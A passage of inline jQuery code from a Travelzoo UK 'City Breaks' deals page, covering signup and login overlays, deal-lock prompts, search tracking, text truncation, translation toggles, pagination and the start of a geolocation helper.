            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
                            </script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'City Breaks'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/uk/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 665,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[UK] Collection / City Breaks', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'City Breaks',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.13733.0.1351999.Rome_Spanish_Steps_Couple_1_shutterstock_1029714208.jpg',
                    targetUrl: '/uk/collection/holidays/city-breaks/',
                    offerCode: '',
                    offerId: '23',
                    isOfferForNewUser: false,
                    collectionId: 665,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D665",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/uk/collection/holidays/city-breaks/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76f8egepq';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76f8egepq';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
